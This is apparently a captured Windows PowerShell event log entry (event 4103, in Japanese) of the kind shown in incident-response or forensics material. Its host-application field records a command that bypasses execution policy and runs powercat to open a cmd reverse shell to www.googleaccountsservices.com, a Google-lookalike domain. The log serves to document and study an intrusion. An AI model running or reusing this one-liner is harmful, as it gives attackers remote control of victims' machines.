 Operational イベント数: 45
レベル 日付と時刻 ソース イベント ID タスクのカテゴリ
情報 2018/05/11 11:01:51 PowerShell... 4103 パイプラインを実行しています
イベント 4103, PowerShell (Microsoft-Windows-PowerShell)
全般 詳細
コンテキスト:
重要度 = Informational
ホスト名 = ConsoleHost
ホストのバージョン = 5.1.16299.251
ホスト ID = c64d7fa9-1875-4dfb-9f08-dddf7748a220
ホスト アプリケーション = powershell -Exec Bypass . "C:¥TMP¥nc.ps1";powercat -c
www.googleaccountsservices.com -p 80 -t 2 -e cmd
エンジンのバージョン = 5.1.16299.251
実行空間 ID = 9e03e3c3-1579-4a12-b7ff-8129b0106632
パイプライン ID = 1